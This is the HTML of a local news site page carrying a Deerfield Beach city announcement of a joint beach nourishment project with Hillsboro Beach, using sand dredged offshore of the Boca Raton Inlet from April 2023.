        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" class="td-image-wrap " title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" ><img class="entry-thumb" src="" alt="" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/matis-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-21593" class="post-21593 post type-post status-publish format-standard has-post-thumbnail hentry category-city-of-deerfield-beach category-deerfield-beach-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in City Of Deerfield Beach" class="entry-crumb" href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Deerfield Beach &#038; Hillsboro Beach Announce Joint Beach Nourishment Project</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li></ul>
            <header>
                <h1 class="entry-title">Deerfield Beach &#038; Hillsboro Beach Announce Joint Beach Nourishment Project</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T20:02:25-05:00" >March 5, 2023</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21593">976</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2023%2F03%2F05%2Fdeerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Deerfield+Beach+%26+Hillsboro+Beach+Announce+Joint+Beach+Nourishment+Project&url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F03%2F05%2Fdeerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/&amp;media=https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg&description=Deerfield+Beach+%26+Hillsboro+Beach+Announce+Joint+Beach+Nourishment+Project" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Deerfield+Beach+%26+Hillsboro+Beach+Announce+Joint+Beach+Nourishment+Project %0A%0A https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic-640x427.jpg" srcset="https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic-640x427.jpg 640w, https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic-300x200.jpg 300w, https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic-768x512.jpg 768w, https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic-630x420.jpg 630w, https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic-681x454.jpg 681w, https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg 960w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="87575362_3079853172057728_6296257885106077696_n beach Cover Pic"/></a></div>
        <!-- content --><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="100%">
<div>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top">
<div>
<div>
<div align="center">Deerfield Beach &amp; Hillsboro Beach Announce</div>
<div align="center">Joint Beach Nourishment Project</div>
<div></div>
<div align="justify">The City of Deerfield Beach would like to notify residents that work to nourish the City&#8217;s coastline will begin in April 2023. For now, residents should expect to see equipment set up on the beach, as staging for this extensive project is underway.</div>
<div align="justify"></div>
<div align="justify">In April, residents will see a pipeline cross from the beach&#8217;s northern end to the southern end and into the Town of Hillsboro Beach. This is part of the City&#8217;s Comprehensive Coastal Management Program and will involve the excavation of sand from the ebb shoal offshore of the Boca Raton Inlet. The unearthed sand will be placed along Deerfield Beach and Hillsboro Beach&#8217;s coastline. This process will help restore and maintain the beaches south of the Boca Raton Inlet and offset long-term beach erosion. The City of Deerfield Beach is also partnering with the City of Boca Raton to utilize dredged sand from the Boca Raton Inlet ebb shoal. The City of Boca Raton will be constructing its South Boca Beach Nourishment project before the pipeline is extended into Deerfield Beach.</div>
<div align="justify"></div>
<div align="justify">There will be more communication in the coming weeks. Please look for more updates on the City’s website and social platforms.</div>
<div></div>
<div>For more information, email Coastal Management at <a href="https://r20.rs6.net/tn.jsp?f=001eBAuC2fWwn4J0z7q6k10bU66NTMv3FmjIGo4QLB6eqSwPqzpU_W3AI0ABEmcFsIrfmUq0D7AGyT7ohjX2vDjZtp0pJ0Tfg9j11dFCeXcO0gz9dIgKTPBMiw9uX6pcSgWzJfFM765L5aK5FElDoJkCw==&amp;c=5BZw4rJoTaqbmpSuvx8omxpJkUE55GC-QTuF-Rst4p7qDGqAYrKzDA==&amp;ch=SVs0Ar3jWZdytWj2FPWiLzXCbijI4BVnQfodU-55cyT8cUZzvFpTtA==" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-safelink="true" data-linkindex="0">coastal@dfb.city</a>.</div>
<div></div>
<div>Website: <a href="https://r20.rs6.net/tn.jsp?f=001eBAuC2fWwn4J0z7q6k10bU66NTMv3FmjIGo4QLB6eqSwPqzpU_W3AFHyJLx2TXbA77mC058lR_Dva0kDapBM36c1ZGfJXCBB0nR0Sayp5wBdZDkGTyZtTsfd_OzNWgH-EkR4iWb88p8=&amp;c=5BZw4rJoTaqbmpSuvx8omxpJkUE55GC-QTuF-Rst4p7qDGqAYrKzDA==&amp;ch=SVs0Ar3jWZdytWj2FPWiLzXCbijI4BVnQfodU-55cyT8cUZzvFpTtA==" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-safelink="true" data-linkindex="1">www.dfb.city</a></div>
<div>Facebook: <a href="https://r20.rs6.net/tn.jsp?f=001eBAuC2fWwn4J0z7q6k10bU66NTMv3FmjIGo4QLB6eqSwPqzpU_W3ALgJ3QQ1a0-gkxUU3J_Y1HoN6wZ1eKdASArad9ZEbH3QvyJdXrthvT6erMgHy-Tk8dqg64mCDcH4ZmmnZZB_iVBE7iDNlTxcwgR4CUQDXCVqj62TnF8PbuE=&amp;c=5BZw4rJoTaqbmpSuvx8omxpJkUE55GC-QTuF-Rst4p7qDGqAYrKzDA==&amp;ch=SVs0Ar3jWZdytWj2FPWiLzXCbijI4BVnQfodU-55cyT8cUZzvFpTtA==" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-safelink="true" data-linkindex="2">https://www.facebook.com/CityofDeerfieldBeach</a></div>
<div>Instagram: <a href="https://r20.rs6.net/tn.jsp?f=001eBAuC2fWwn4J0z7q6k10bU66NTMv3FmjIGo4QLB6eqSwPqzpU_W3AFHyJLx2TXbA-GZUyGnPa24_XRt8e9at9gFUH1U7xp9tJ8-veCJYAKIHzTh0FZNo83feXsLdBgZw-OA6biyLfbt0Mj4HnaHr3swvZbu9Vh53EDBAhTLcCYwWELWpGGqH1g==&amp;c=5BZw4rJoTaqbmpSuvx8omxpJkUE55GC-QTuF-Rst4p7qDGqAYrKzDA==&amp;ch=SVs0Ar3jWZdytWj2FPWiLzXCbijI4BVnQfodU-55cyT8cUZzvFpTtA==" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable" data-safelink="true" data-linkindex="3">https://www.instagram.com/cityofdeerfieldbeach/</a></div>
</div>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="100%">
<div>
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="center" valign="top">
<div><img decoding="async" src="https://files.constantcontact.com/e83481f1801/eca7b2c2-c872-47ce-af66-882890aa7cb0.jpg" width="566" border="0" hspace="0" vspace="0" data-imagetype="External" /></div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
<div class="deerf-after-content" id="deerf-2843520326"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2023%2F03%2F05%2Fdeerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Deerfield+Beach+%26+Hillsboro+Beach+Announce+Joint+Beach+Nourishment+Project&url=https%3A%2F%2Fdeerfield-news.com%2F2023%2F03%2F05%2Fdeerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/&amp;media=https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg&description=Deerfield+Beach+%26+Hillsboro+Beach+Announce+Joint+Beach+Nourishment+Project" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Deerfield+Beach+%26+Hillsboro+Beach+Announce+Joint+Beach+Nourishment+Project %0A%0A https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2023/03/05/broward-county-one-dead-in-highway-shooting/">Broward County- ONE DEAD IN HIGHWAY SHOOTING</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2023/03/06/faa-says-air-traffic-control-issue-caused-delays-at-south-florida-airports/">FAA Says Air Traffic Control Issue Caused Delays at South Florida Airports</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/bocahowie/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/bocahowie/"></span><meta itemprop="datePublished" content="2023-03-05T20:02:25-05:00"><meta itemprop="dateModified" content="2023-03-05T20:02:33-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="Deerfield Beach &amp; Hillsboro Beach Announce Joint Beach Nourishment Project"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2021/02/87575362_3079853172057728_6296257885106077696_n-beach-Cover-Pic.jpg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21593,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2936";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "979";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
